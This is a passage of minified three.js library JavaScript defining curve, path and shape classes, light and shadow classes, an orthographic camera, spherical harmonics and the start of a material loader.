i=t.search(/\\.jpe?g($|\\?)/i)>0||0===t.search(/^data\\:image\\/jpeg/);r.format=i?T:E,r.needsUpdate=!0,void 0!==e&&e(r)}),n,i),r}}),Object.assign(sl.prototype,{getPoint:function(){return console.warn(\"THREE.Curve: .getPoint() not implemented.\"),null},getPointAt:function(t,e){const n=this.getUtoTmapping(t);return this.getPoint(n,e)},getPoints:function(t=5){const e=[];for(let n=0;n<=t;n++)e.push(this.getPoint(n/t));return e},getSpacedPoints:function(t=5){const e=[];for(let n=0;n<=t;n++)e.push(this.getPointAt(n/t));return e},getLength:function(){const t=this.getLengths();return t[t.length-1]},getLengths:function(t){if(void 0===t&&(t=this.arcLengthDivisions),this.cacheArcLengths&&this.cacheArcLengths.length===t+1&&!this.needsUpdate)return this.cacheArcLengths;this.needsUpdate=!1;const e=[];let n,i=this.getPoint(0),r=0;e.push(0);for(let s=1;s<=t;s++)n=this.getPoint(s/t),r+=n.distanceTo(i),e.push(r),i=n;return this.cacheArcLengths=e,e},updateArcLengths:function(){this.needsUpdate=!0,this.getLengths()},getUtoTmapping:function(t,e){const n=this.getLengths();let i=0;const r=n.length;let s;s=e||t*n[r-1];let a,o=0,l=r-1;for(;o<=l;)if(i=Math.floor(o+(l-o)/2),a=n[i]-s,a<0)o=i+1;else{if(!(a>0)){l=i;break}l=i-1}if(i=l,n[i]===s)return i/(r-1);const c=n[i];return(i+(s-c)/(n[i+1]-c))/(r-1)},getTangent:function(t,e){const n=1e-4;let i=t-n,r=t+n;i<0&&(i=0),r>1&&(r=1);const s=this.getPoint(i),a=this.getPoint(r),o=e||(s.isVector2?new lt:new xt);return o.copy(a).sub(s).normalize(),o},getTangentAt:function(t,e){const n=this.getUtoTmapping(t);return this.getTangent(n,e)},computeFrenetFrames:function(t,e){const n=new xt,i=[],r=[],s=[],a=new xt,o=new Jt;for(let e=0;e<=t;e++){const n=e/t;i[e]=this.getTangentAt(n,new xt),i[e].normalize()}r[0]=new xt,s[0]=new xt;let l=Number.MAX_VALUE;const c=Math.abs(i[0].x),h=Math.abs(i[0].y),u=Math.abs(i[0].z);c<=l&&(l=c,n.set(1,0,0)),h<=l&&(l=h,n.set(0,1,0)),u<=l&&n.set(0,0,1),a.crossVectors(i[0],n).normalize(),r[0].crossVectors(i[0],a),s[0].crossVectors(i[0],r[0]);for(let e=1;e<=t;e++){if(r[e]=r[e-1].clone(),s[e]=s[e-1].clone(),a.crossVectors(i[e-1],i[e]),a.length()>Number.EPSILON){a.normalize();const t=Math.acos(ot.clamp(i[e-1].dot(i[e]),-1,1));r[e].applyMatrix4(o.makeRotationAxis(a,t))}s[e].crossVectors(i[e],r[e])}if(!0===e){let e=Math.acos(ot.clamp(r[0].dot(r[t]),-1,1));e/=t,i[0].dot(a.crossVectors(r[0],r[t]))>0&&(e=-e);for(let n=1;n<=t;n++)r[n].applyMatrix4(o.makeRotationAxis(i[n],e*n)),s[n].crossVectors(i[n],r[n])}return{tangents:i,normals:r,binormals:s}},clone:function(){return(new this.constructor).copy(this)},copy:function(t){return this.arcLengthDivisions=t.arcLengthDivisions,this},toJSON:function(){const t={metadata:{version:4.5,type:\"Curve\",generator:\"Curve.toJSON\"}};return t.arcLengthDivisions=this.arcLengthDivisions,t.type=this.type,t},fromJSON:function(t){return this.arcLengthDivisions=t.arcLengthDivisions,this}});class al extends sl{constructor(t=0,e=0,n=1,i=1,r=0,s=2*Math.PI,a=!1,o=0){super(),this.type=\"EllipseCurve\",this.aX=t,this.aY=e,this.xRadius=n,this.yRadius=i,this.aStartAngle=r,this.aEndAngle=s,this.aClockwise=a,this.aRotation=o}getPoint(t,e){const n=e||new lt,i=2*Math.PI;let r=this.aEndAngle-this.aStartAngle;const s=Math.abs(r)<Number.EPSILON;for(;r<0;)r+=i;for(;r>i;)r-=i;r<Number.EPSILON&&(r=s?0:i),!0!==this.aClockwise||s||(r===i?r=-i:r-=i);const a=this.aStartAngle+t*r;let o=this.aX+this.xRadius*Math.cos(a),l=this.aY+this.yRadius*Math.sin(a);if(0!==this.aRotation){const t=Math.cos(this.aRotation),e=Math.sin(this.aRotation),n=o-this.aX,i=l-this.aY;o=n*t-i*e+this.aX,l=n*e+i*t+this.aY}return n.set(o,l)}copy(t){return super.copy(t),this.aX=t.aX,this.aY=t.aY,this.xRadius=t.xRadius,this.yRadius=t.yRadius,this.aStartAngle=t.aStartAngle,this.aEndAngle=t.aEndAngle,this.aClockwise=t.aClockwise,this.aRotation=t.aRotation,this}toJSON(){const t=super.toJSON();return t.aX=this.aX,t.aY=this.aY,t.xRadius=this.xRadius,t.yRadius=this.yRadius,t.aStartAngle=this.aStartAngle,t.aEndAngle=this.aEndAngle,t.aClockwise=this.aClockwise,t.aRotation=this.aRotation,t}fromJSON(t){return super.fromJSON(t),this.aX=t.aX,this.aY=t.aY,this.xRadius=t.xRadius,this.yRadius=t.yRadius,this.aStartAngle=t.aStartAngle,this.aEndAngle=t.aEndAngle,this.aClockwise=t.aClockwise,this.aRotation=t.aRotation,this}}al.prototype.isEllipseCurve=!0;class ol extends al{constructor(t,e,n,i,r,s){super(t,e,n,n,i,r,s),this.type=\"ArcCurve\"}}function ll(){let t=0,e=0,n=0,i=0;function r(r,s,a,o){t=r,e=a,n=-3*r+3*s-2*a-o,i=2*r-2*s+a+o}return{initCatmullRom:function(t,e,n,i,s){r(e,n,s*(n-t),s*(i-e))},initNonuniformCatmullRom:function(t,e,n,i,s,a,o){let l=(e-t)/s-(n-t)/(s+a)+(n-e)/a,c=(n-e)/a-(i-e)/(a+o)+(i-n)/o;l*=a,c*=a,r(e,n,l,c)},calc:function(r){const s=r*r;return t+e*r+n*s+i*(s*r)}}}ol.prototype.isArcCurve=!0;const cl=new xt,hl=new ll,ul=new ll,dl=new ll;class pl extends sl{constructor(t=[],e=!1,n=\"centripetal\",i=.5){super(),this.type=\"CatmullRomCurve3\",this.points=t,this.closed=e,this.curveType=n,this.tension=i}getPoint(t,e=new xt){const n=e,i=this.points,r=i.length,s=(r-(this.closed?0:1))*t;let a,o,l=Math.floor(s),c=s-l;this.closed?l+=l>0?0:(Math.floor(Math.abs(l)/r)+1)*r:0===c&&l===r-1&&(l=r-2,c=1),this.closed||l>0?a=i[(l-1)%r]:(cl.subVectors(i[0],i[1]).add(i[0]),a=cl);const h=i[l%r],u=i[(l+1)%r];if(this.closed||l+2<r?o=i[(l+2)%r]:(cl.subVectors(i[r-1],i[r-2]).add(i[r-1]),o=cl),\"centripetal\"===this.curveType||\"chordal\"===this.curveType){const t=\"chordal\"===this.curveType?.5:.25;let e=Math.pow(a.distanceToSquared(h),t),n=Math.pow(h.distanceToSquared(u),t),i=Math.pow(u.distanceToSquared(o),t);n<1e-4&&(n=1),e<1e-4&&(e=n),i<1e-4&&(i=n),hl.initNonuniformCatmullRom(a.x,h.x,u.x,o.x,e,n,i),ul.initNonuniformCatmullRom(a.y,h.y,u.y,o.y,e,n,i),dl.initNonuniformCatmullRom(a.z,h.z,u.z,o.z,e,n,i)}else\"catmullrom\"===this.curveType&&(hl.initCatmullRom(a.x,h.x,u.x,o.x,this.tension),ul.initCatmullRom(a.y,h.y,u.y,o.y,this.tension),dl.initCatmullRom(a.z,h.z,u.z,o.z,this.tension));return n.set(hl.calc(c),ul.calc(c),dl.calc(c)),n}copy(t){super.copy(t),this.points=[];for(let e=0,n=t.points.length;e<n;e++){const n=t.points[e];this.points.push(n.clone())}return this.closed=t.closed,this.curveType=t.curveType,this.tension=t.tension,this}toJSON(){const t=super.toJSON();t.points=[];for(let e=0,n=this.points.length;e<n;e++){const n=this.points[e];t.points.push(n.toArray())}return t.closed=this.closed,t.curveType=this.curveType,t.tension=this.tension,t}fromJSON(t){super.fromJSON(t),this.points=[];for(let e=0,n=t.points.length;e<n;e++){const n=t.points[e];this.points.push((new xt).fromArray(n))}return this.closed=t.closed,this.curveType=t.curveType,this.tension=t.tension,this}}function fl(t,e,n,i,r){const s=.5*(i-e),a=.5*(r-n),o=t*t;return(2*n-2*i+s+a)*(t*o)+(-3*n+3*i-2*s-a)*o+s*t+n}function ml(t,e,n,i){return function(t,e){const n=1-t;return n*n*e}(t,e)+function(t,e){return 2*(1-t)*t*e}(t,n)+function(t,e){return t*t*e}(t,i)}function gl(t,e,n,i,r){return function(t,e){const n=1-t;return n*n*n*e}(t,e)+function(t,e){const n=1-t;return 3*n*n*t*e}(t,n)+function(t,e){return 3*(1-t)*t*t*e}(t,i)+function(t,e){return t*t*t*e}(t,r)}pl.prototype.isCatmullRomCurve3=!0;class vl extends sl{constructor(t=new lt,e=new lt,n=new lt,i=new lt){super(),this.type=\"CubicBezierCurve\",this.v0=t,this.v1=e,this.v2=n,this.v3=i}getPoint(t,e=new lt){const n=e,i=this.v0,r=this.v1,s=this.v2,a=this.v3;return n.set(gl(t,i.x,r.x,s.x,a.x),gl(t,i.y,r.y,s.y,a.y)),n}copy(t){return super.copy(t),this.v0.copy(t.v0),this.v1.copy(t.v1),this.v2.copy(t.v2),this.v3.copy(t.v3),this}toJSON(){const t=super.toJSON();return t.v0=this.v0.toArray(),t.v1=this.v1.toArray(),t.v2=this.v2.toArray(),t.v3=this.v3.toArray(),t}fromJSON(t){return super.fromJSON(t),this.v0.fromArray(t.v0),this.v1.fromArray(t.v1),this.v2.fromArray(t.v2),this.v3.fromArray(t.v3),this}}vl.prototype.isCubicBezierCurve=!0;class yl extends sl{constructor(t=new xt,e=new xt,n=new xt,i=new xt){super(),this.type=\"CubicBezierCurve3\",this.v0=t,this.v1=e,this.v2=n,this.v3=i}getPoint(t,e=new xt){const n=e,i=this.v0,r=this.v1,s=this.v2,a=this.v3;return n.set(gl(t,i.x,r.x,s.x,a.x),gl(t,i.y,r.y,s.y,a.y),gl(t,i.z,r.z,s.z,a.z)),n}copy(t){return super.copy(t),this.v0.copy(t.v0),this.v1.copy(t.v1),this.v2.copy(t.v2),this.v3.copy(t.v3),this}toJSON(){const t=super.toJSON();return t.v0=this.v0.toArray(),t.v1=this.v1.toArray(),t.v2=this.v2.toArray(),t.v3=this.v3.toArray(),t}fromJSON(t){return super.fromJSON(t),this.v0.fromArray(t.v0),this.v1.fromArray(t.v1),this.v2.fromArray(t.v2),this.v3.fromArray(t.v3),this}}yl.prototype.isCubicBezierCurve3=!0;class xl extends sl{constructor(t=new lt,e=new lt){super(),this.type=\"LineCurve\",this.v1=t,this.v2=e}getPoint(t,e=new lt){const n=e;return 1===t?n.copy(this.v2):(n.copy(this.v2).sub(this.v1),n.multiplyScalar(t).add(this.v1)),n}getPointAt(t,e){return this.getPoint(t,e)}getTangent(t,e){const n=e||new lt;return n.copy(this.v2).sub(this.v1).normalize(),n}copy(t){return super.copy(t),this.v1.copy(t.v1),this.v2.copy(t.v2),this}toJSON(){const t=super.toJSON();return t.v1=this.v1.toArray(),t.v2=this.v2.toArray(),t}fromJSON(t){return super.fromJSON(t),this.v1.fromArray(t.v1),this.v2.fromArray(t.v2),this}}xl.prototype.isLineCurve=!0;class _l extends sl{constructor(t=new xt,e=new xt){super(),this.type=\"LineCurve3\",this.isLineCurve3=!0,this.v1=t,this.v2=e}getPoint(t,e=new xt){const n=e;return 1===t?n.copy(this.v2):(n.copy(this.v2).sub(this.v1),n.multiplyScalar(t).add(this.v1)),n}getPointAt(t,e){return this.getPoint(t,e)}copy(t){return super.copy(t),this.v1.copy(t.v1),this.v2.copy(t.v2),this}toJSON(){const t=super.toJSON();return t.v1=this.v1.toArray(),t.v2=this.v2.toArray(),t}fromJSON(t){return super.fromJSON(t),this.v1.fromArray(t.v1),this.v2.fromArray(t.v2),this}}class bl extends sl{constructor(t=new lt,e=new lt,n=new lt){super(),this.type=\"QuadraticBezierCurve\",this.v0=t,this.v1=e,this.v2=n}getPoint(t,e=new lt){const n=e,i=this.v0,r=this.v1,s=this.v2;return n.set(ml(t,i.x,r.x,s.x),ml(t,i.y,r.y,s.y)),n}copy(t){return super.copy(t),this.v0.copy(t.v0),this.v1.copy(t.v1),this.v2.copy(t.v2),this}toJSON(){const t=super.toJSON();return t.v0=this.v0.toArray(),t.v1=this.v1.toArray(),t.v2=this.v2.toArray(),t}fromJSON(t){return super.fromJSON(t),this.v0.fromArray(t.v0),this.v1.fromArray(t.v1),this.v2.fromArray(t.v2),this}}bl.prototype.isQuadraticBezierCurve=!0;class wl extends sl{constructor(t=new xt,e=new xt,n=new xt){super(),this.type=\"QuadraticBezierCurve3\",this.v0=t,this.v1=e,this.v2=n}getPoint(t,e=new xt){const n=e,i=this.v0,r=this.v1,s=this.v2;return n.set(ml(t,i.x,r.x,s.x),ml(t,i.y,r.y,s.y),ml(t,i.z,r.z,s.z)),n}copy(t){return super.copy(t),this.v0.copy(t.v0),this.v1.copy(t.v1),this.v2.copy(t.v2),this}toJSON(){const t=super.toJSON();return t.v0=this.v0.toArray(),t.v1=this.v1.toArray(),t.v2=this.v2.toArray(),t}fromJSON(t){return super.fromJSON(t),this.v0.fromArray(t.v0),this.v1.fromArray(t.v1),this.v2.fromArray(t.v2),this}}wl.prototype.isQuadraticBezierCurve3=!0;class Ml extends sl{constructor(t=[]){super(),this.type=\"SplineCurve\",this.points=t}getPoint(t,e=new lt){const n=e,i=this.points,r=(i.length-1)*t,s=Math.floor(r),a=r-s,o=i[0===s?s:s-1],l=i[s],c=i[s>i.length-2?i.length-1:s+1],h=i[s>i.length-3?i.length-1:s+2];return n.set(fl(a,o.x,l.x,c.x,h.x),fl(a,o.y,l.y,c.y,h.y)),n}copy(t){super.copy(t),this.points=[];for(let e=0,n=t.points.length;e<n;e++){const n=t.points[e];this.points.push(n.clone())}return this}toJSON(){const t=super.toJSON();t.points=[];for(let e=0,n=this.points.length;e<n;e++){const n=this.points[e];t.points.push(n.toArray())}return t}fromJSON(t){super.fromJSON(t),this.points=[];for(let e=0,n=t.points.length;e<n;e++){const n=t.points[e];this.points.push((new lt).fromArray(n))}return this}}Ml.prototype.isSplineCurve=!0;var Sl=Object.freeze({__proto__:null,ArcCurve:ol,CatmullRomCurve3:pl,CubicBezierCurve:vl,CubicBezierCurve3:yl,EllipseCurve:al,LineCurve:xl,LineCurve3:_l,QuadraticBezierCurve:bl,QuadraticBezierCurve3:wl,SplineCurve:Ml});class Tl extends sl{constructor(){super(),this.type=\"CurvePath\",this.curves=[],this.autoClose=!1}add(t){this.curves.push(t)}closePath(){const t=this.curves[0].getPoint(0),e=this.curves[this.curves.length-1].getPoint(1);t.equals(e)||this.curves.push(new xl(e,t))}getPoint(t){const e=t*this.getLength(),n=this.getCurveLengths();let i=0;for(;i<n.length;){if(n[i]>=e){const t=n[i]-e,r=this.curves[i],s=r.getLength(),a=0===s?0:1-t/s;return r.getPointAt(a)}i++}return null}getLength(){const t=this.getCurveLengths();return t[t.length-1]}updateArcLengths(){this.needsUpdate=!0,this.cacheLengths=null,this.getCurveLengths()}getCurveLengths(){if(this.cacheLengths&&this.cacheLengths.length===this.curves.length)return this.cacheLengths;const t=[];let e=0;for(let n=0,i=this.curves.length;n<i;n++)e+=this.curves[n].getLength(),t.push(e);return this.cacheLengths=t,t}getSpacedPoints(t=40){const e=[];for(let n=0;n<=t;n++)e.push(this.getPoint(n/t));return this.autoClose&&e.push(e[0]),e}getPoints(t=12){const e=[];let n;for(let i=0,r=this.curves;i<r.length;i++){const s=r[i],a=s&&s.isEllipseCurve?2*t:s&&(s.isLineCurve||s.isLineCurve3)?1:s&&s.isSplineCurve?t*s.points.length:t,o=s.getPoints(a);for(let t=0;t<o.length;t++){const i=o[t];n&&n.equals(i)||(e.push(i),n=i)}}return this.autoClose&&e.length>1&&!e[e.length-1].equals(e[0])&&e.push(e[0]),e}copy(t){super.copy(t),this.curves=[];for(let e=0,n=t.curves.length;e<n;e++){const n=t.curves[e];this.curves.push(n.clone())}return this.autoClose=t.autoClose,this}toJSON(){const t=super.toJSON();t.autoClose=this.autoClose,t.curves=[];for(let e=0,n=this.curves.length;e<n;e++){const n=this.curves[e];t.curves.push(n.toJSON())}return t}fromJSON(t){super.fromJSON(t),this.autoClose=t.autoClose,this.curves=[];for(let e=0,n=t.curves.length;e<n;e++){const n=t.curves[e];this.curves.push((new Sl[n.type]).fromJSON(n))}return this}}class El extends Tl{constructor(t){super(),this.type=\"Path\",this.currentPoint=new lt,t&&this.setFromPoints(t)}setFromPoints(t){this.moveTo(t[0].x,t[0].y);for(let e=1,n=t.length;e<n;e++)this.lineTo(t[e].x,t[e].y);return this}moveTo(t,e){return this.currentPoint.set(t,e),this}lineTo(t,e){const n=new xl(this.currentPoint.clone(),new lt(t,e));return this.curves.push(n),this.currentPoint.set(t,e),this}quadraticCurveTo(t,e,n,i){const r=new bl(this.currentPoint.clone(),new lt(t,e),new lt(n,i));return this.curves.push(r),this.currentPoint.set(n,i),this}bezierCurveTo(t,e,n,i,r,s){const a=new vl(this.currentPoint.clone(),new lt(t,e),new lt(n,i),new lt(r,s));return this.curves.push(a),this.currentPoint.set(r,s),this}splineThru(t){const e=[this.currentPoint.clone()].concat(t),n=new Ml(e);return this.curves.push(n),this.currentPoint.copy(t[t.length-1]),this}arc(t,e,n,i,r,s){const a=this.currentPoint.x,o=this.currentPoint.y;return this.absarc(t+a,e+o,n,i,r,s),this}absarc(t,e,n,i,r,s){return this.absellipse(t,e,n,n,i,r,s),this}ellipse(t,e,n,i,r,s,a,o){const l=this.currentPoint.x,c=this.currentPoint.y;return this.absellipse(t+l,e+c,n,i,r,s,a,o),this}absellipse(t,e,n,i,r,s,a,o){const l=new al(t,e,n,i,r,s,a,o);if(this.curves.length>0){const t=l.getPoint(0);t.equals(this.currentPoint)||this.lineTo(t.x,t.y)}this.curves.push(l);const c=l.getPoint(1);return this.currentPoint.copy(c),this}copy(t){return super.copy(t),this.currentPoint.copy(t.currentPoint),this}toJSON(){const t=super.toJSON();return t.currentPoint=this.currentPoint.toArray(),t}fromJSON(t){return super.fromJSON(t),this.currentPoint.fromArray(t.currentPoint),this}}class Al extends El{constructor(t){super(t),this.uuid=ot.generateUUID(),this.type=\"Shape\",this.holes=[]}getPointsHoles(t){const e=[];for(let n=0,i=this.holes.length;n<i;n++)e[n]=this.holes[n].getPoints(t);return e}extractPoints(t){return{shape:this.getPoints(t),holes:this.getPointsHoles(t)}}copy(t){super.copy(t),this.holes=[];for(let e=0,n=t.holes.length;e<n;e++){const n=t.holes[e];this.holes.push(n.clone())}return this}toJSON(){const t=super.toJSON();t.uuid=this.uuid,t.holes=[];for(let e=0,n=this.holes.length;e<n;e++){const n=this.holes[e];t.holes.push(n.toJSON())}return t}fromJSON(t){super.fromJSON(t),this.uuid=t.uuid,this.holes=[];for(let e=0,n=t.holes.length;e<n;e++){const n=t.holes[e];this.holes.push((new El).fromJSON(n))}return this}}class Ll extends be{constructor(t,e=1){super(),this.type=\"Light\",this.color=new je(t),this.intensity=e}copy(t){return super.copy(t),this.color.copy(t.color),this.intensity=t.intensity,this}toJSON(t){const e=super.toJSON(t);return e.object.color=this.color.getHex(),e.object.intensity=this.intensity,void 0!==this.groundColor&&(e.object.groundColor=this.groundColor.getHex()),void 0!==this.distance&&(e.object.distance=this.distance),void 0!==this.angle&&(e.object.angle=this.angle),void 0!==this.decay&&(e.object.decay=this.decay),void 0!==this.penumbra&&(e.object.penumbra=this.penumbra),void 0!==this.shadow&&(e.object.shadow=this.shadow.toJSON()),e}}Ll.prototype.isLight=!0;class Rl extends Ll{constructor(t,e,n){super(t,n),this.type=\"HemisphereLight\",this.position.copy(be.DefaultUp),this.updateMatrix(),this.groundColor=new je(e)}copy(t){return Ll.prototype.copy.call(this,t),this.groundColor.copy(t.groundColor),this}}Rl.prototype.isHemisphereLight=!0;const Cl=new Jt,Pl=new xt,Dl=new xt;class Il{constructor(t){this.camera=t,this.bias=0,this.normalBias=0,this.radius=1,this.mapSize=new lt(512,512),this.map=null,this.mapPass=null,this.matrix=new Jt,this.autoUpdate=!0,this.needsUpdate=!1,this._frustum=new Qn,this._frameExtents=new lt(1,1),this._viewportCount=1,this._viewports=[new mt(0,0,1,1)]}getViewportCount(){return this._viewportCount}getFrustum(){return this._frustum}updateMatrices(t){const e=this.camera,n=this.matrix;Pl.setFromMatrixPosition(t.matrixWorld),e.position.copy(Pl),Dl.setFromMatrixPosition(t.target.matrixWorld),e.lookAt(Dl),e.updateMatrixWorld(),Cl.multiplyMatrices(e.projectionMatrix,e.matrixWorldInverse),this._frustum.setFromProjectionMatrix(Cl),n.set(.5,0,0,.5,0,.5,0,.5,0,0,.5,.5,0,0,0,1),n.multiply(e.projectionMatrix),n.multiply(e.matrixWorldInverse)}getViewport(t){return this._viewports[t]}getFrameExtents(){return this._frameExtents}copy(t){return this.camera=t.camera.clone(),this.bias=t.bias,this.radius=t.radius,this.mapSize.copy(t.mapSize),this}clone(){return(new this.constructor).copy(this)}toJSON(){const t={};return 0!==this.bias&&(t.bias=this.bias),0!==this.normalBias&&(t.normalBias=this.normalBias),1!==this.radius&&(t.radius=this.radius),512===this.mapSize.x&&512===this.mapSize.y||(t.mapSize=this.mapSize.toArray()),t.camera=this.camera.toJSON(!1).object,delete t.camera.matrix,t}}class Nl extends Il{constructor(){super(new Vn(50,1,.5,500)),this.focus=1}updateMatrices(t){const e=this.camera,n=2*ot.RAD2DEG*t.angle*this.focus,i=this.mapSize.width/this.mapSize.height,r=t.distance||e.far;n===e.fov&&i===e.aspect&&r===e.far||(e.fov=n,e.aspect=i,e.far=r,e.updateProjectionMatrix()),super.updateMatrices(t)}copy(t){return super.copy(t),this.focus=t.focus,this}}Nl.prototype.isSpotLightShadow=!0;class Bl extends Ll{constructor(t,e,n=0,i=Math.PI/3,r=0,s=1){super(t,e),this.type=\"SpotLight\",this.position.copy(be.DefaultUp),this.updateMatrix(),this.target=new be,this.distance=n,this.angle=i,this.penumbra=r,this.decay=s,this.shadow=new Nl}get power(){return this.intensity*Math.PI}set power(t){this.intensity=t/Math.PI}copy(t){return super.copy(t),this.distance=t.distance,this.angle=t.angle,this.penumbra=t.penumbra,this.decay=t.decay,this.target=t.target.clone(),this.shadow=t.shadow.clone(),this}}Bl.prototype.isSpotLight=!0;const Ol=new Jt,zl=new xt,Fl=new xt;class Hl extends Il{constructor(){super(new Vn(90,1,.5,500)),this._frameExtents=new lt(4,2),this._viewportCount=6,this._viewports=[new mt(2,1,1,1),new mt(0,1,1,1),new mt(3,1,1,1),new mt(1,1,1,1),new mt(3,0,1,1),new mt(1,0,1,1)],this._cubeDirections=[new xt(1,0,0),new xt(-1,0,0),new xt(0,0,1),new xt(0,0,-1),new xt(0,1,0),new xt(0,-1,0)],this._cubeUps=[new xt(0,1,0),new xt(0,1,0),new xt(0,1,0),new xt(0,1,0),new xt(0,0,1),new xt(0,0,-1)]}updateMatrices(t,e=0){const n=this.camera,i=this.matrix,r=t.distance||n.far;r!==n.far&&(n.far=r,n.updateProjectionMatrix()),zl.setFromMatrixPosition(t.matrixWorld),n.position.copy(zl),Fl.copy(n.position),Fl.add(this._cubeDirections[e]),n.up.copy(this._cubeUps[e]),n.lookAt(Fl),n.updateMatrixWorld(),i.makeTranslation(-zl.x,-zl.y,-zl.z),Ol.multiplyMatrices(n.projectionMatrix,n.matrixWorldInverse),this._frustum.setFromProjectionMatrix(Ol)}}Hl.prototype.isPointLightShadow=!0;class Ul extends Ll{constructor(t,e,n=0,i=1){super(t,e),this.type=\"PointLight\",this.distance=n,this.decay=i,this.shadow=new Hl}get power(){return 4*this.intensity*Math.PI}set power(t){this.intensity=t/(4*Math.PI)}copy(t){return super.copy(t),this.distance=t.distance,this.decay=t.decay,this.shadow=t.shadow.clone(),this}}Ul.prototype.isPointLight=!0;class Gl extends kn{constructor(t=-1,e=1,n=1,i=-1,r=.1,s=2e3){super(),this.type=\"OrthographicCamera\",this.zoom=1,this.view=null,this.left=t,this.right=e,this.top=n,this.bottom=i,this.near=r,this.far=s,this.updateProjectionMatrix()}copy(t,e){return super.copy(t,e),this.left=t.left,this.right=t.right,this.top=t.top,this.bottom=t.bottom,this.near=t.near,this.far=t.far,this.zoom=t.zoom,this.view=null===t.view?null:Object.assign({},t.view),this}setViewOffset(t,e,n,i,r,s){null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=t,this.view.fullHeight=e,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=s,this.updateProjectionMatrix()}clearViewOffset(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const t=(this.right-this.left)/(2*this.zoom),e=(this.top-this.bottom)/(2*this.zoom),n=(this.right+this.left)/2,i=(this.top+this.bottom)/2;let r=n-t,s=n+t,a=i+e,o=i-e;if(null!==this.view&&this.view.enabled){const t=(this.right-this.left)/this.view.fullWidth/this.zoom,e=(this.top-this.bottom)/this.view.fullHeight/this.zoom;r+=t*this.view.offsetX,s=r+t*this.view.width,a-=e*this.view.offsetY,o=a-e*this.view.height}this.projectionMatrix.makeOrthographic(r,s,a,o,this.near,this.far),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(t){const e=be.prototype.toJSON.call(this,t);return e.object.zoom=this.zoom,e.object.left=this.left,e.object.right=this.right,e.object.top=this.top,e.object.bottom=this.bottom,e.object.near=this.near,e.object.far=this.far,null!==this.view&&(e.object.view=Object.assign({},this.view)),e}}Gl.prototype.isOrthographicCamera=!0;class kl extends Il{constructor(){super(new Gl(-5,5,5,-5,.5,500))}}kl.prototype.isDirectionalLightShadow=!0;class Vl extends Ll{constructor(t,e){super(t,e),this.type=\"DirectionalLight\",this.position.copy(be.DefaultUp),this.updateMatrix(),this.target=new be,this.shadow=new kl}copy(t){return super.copy(t),this.target=t.target.clone(),this.shadow=t.shadow.clone(),this}}Vl.prototype.isDirectionalLight=!0;class Wl extends Ll{constructor(t,e){super(t,e),this.type=\"AmbientLight\"}}Wl.prototype.isAmbientLight=!0;class jl extends Ll{constructor(t,e,n=10,i=10){super(t,e),this.type=\"RectAreaLight\",this.width=n,this.height=i}copy(t){return super.copy(t),this.width=t.width,this.height=t.height,this}toJSON(t){const e=super.toJSON(t);return e.object.width=this.width,e.object.height=this.height,e}}jl.prototype.isRectAreaLight=!0;class ql{constructor(){this.coefficients=[];for(let t=0;t<9;t++)this.coefficients.push(new xt)}set(t){for(let e=0;e<9;e++)this.coefficients[e].copy(t[e]);return this}zero(){for(let t=0;t<9;t++)this.coefficients[t].set(0,0,0);return this}getAt(t,e){const n=t.x,i=t.y,r=t.z,s=this.coefficients;return e.copy(s[0]).multiplyScalar(.282095),e.addScaledVector(s[1],.488603*i),e.addScaledVector(s[2],.488603*r),e.addScaledVector(s[3],.488603*n),e.addScaledVector(s[4],n*i*1.092548),e.addScaledVector(s[5],i*r*1.092548),e.addScaledVector(s[6],.315392*(3*r*r-1)),e.addScaledVector(s[7],n*r*1.092548),e.addScaledVector(s[8],.546274*(n*n-i*i)),e}getIrradianceAt(t,e){const n=t.x,i=t.y,r=t.z,s=this.coefficients;return e.copy(s[0]).multiplyScalar(.886227),e.addScaledVector(s[1],1.023328*i),e.addScaledVector(s[2],1.023328*r),e.addScaledVector(s[3],1.023328*n),e.addScaledVector(s[4],.858086*n*i),e.addScaledVector(s[5],.858086*i*r),e.addScaledVector(s[6],.743125*r*r-.247708),e.addScaledVector(s[7],.858086*n*r),e.addScaledVector(s[8],.429043*(n*n-i*i)),e}add(t){for(let e=0;e<9;e++)this.coefficients[e].add(t.coefficients[e]);return this}addScaledSH(t,e){for(let n=0;n<9;n++)this.coefficients[n].addScaledVector(t.coefficients[n],e);return this}scale(t){for(let e=0;e<9;e++)this.coefficients[e].multiplyScalar(t);return this}lerp(t,e){for(let n=0;n<9;n++)this.coefficients[n].lerp(t.coefficients[n],e);return this}equals(t){for(let e=0;e<9;e++)if(!this.coefficients[e].equals(t.coefficients[e]))return!1;return!0}copy(t){return this.set(t.coefficients)}clone(){return(new this.constructor).copy(this)}fromArray(t,e=0){const n=this.coefficients;for(let i=0;i<9;i++)n[i].fromArray(t,e+3*i);return this}toArray(t=[],e=0){const n=this.coefficients;for(let i=0;i<9;i++)n[i].toArray(t,e+3*i);return t}static getBasisAt(t,e){const n=t.x,i=t.y,r=t.z;e[0]=.282095,e[1]=.488603*i,e[2]=.488603*r,e[3]=.488603*n,e[4]=1.092548*n*i,e[5]=1.092548*i*r,e[6]=.315392*(3*r*r-1),e[7]=1.092548*n*r,e[8]=.546274*(n*n-i*i)}}ql.prototype.isSphericalHarmonics3=!0;class Xl extends Ll{constructor(t=new ql,e=1){super(void 0,e),this.sh=t}copy(t){return super.copy(t),this.sh.copy(t.sh),this}fromJSON(t){return this.intensity=t.intensity,this.sh.fromArray(t.sh),this}toJSON(t){const e=super.toJSON(t);return e.object.sh=this.sh.toArray(),e}}Xl.prototype.isLightProbe=!0;class Yl extends Qo{constructor(t){super(t),this.textures={}}load(t,e,n,i){const r=this,s=new $o(r.manager);s.setPath(r.path),s.setRequestHeader(r.requestHeader),s.setWithCredentials(r.withCredentials),s.load(t,(function(n){try{e(r.parse(JSON.parse(n)))}catch(e){i?i(e):console.error(e),r.manager.itemError(t)}}),n,i)}parse(t){const e=this.textures;function n(t){return void 0===e[t]&&console.warn(\"THREE.MaterialLoader: Undefined texture\",t),e[t]}const i=new Do[t.type];if(void 0!==t.uuid&&(i.uuid=t.uuid),void 0!==t.name&&(i.name=t.name),void 0!==t.color&&void 0!==i.color&&i.color.setHex(t.color),void 0!==t.roughness&&(i.roughness=t.roughness),void 0!==t.metalness&&(i.metalness=t.metalness),void 0!==t.sheen&&(i.sheen=(new je).setHex(t.sheen)),void 0!==t.emissive&&void 0!==i.emissive&&i.emissive.setHex(t.emissive),void 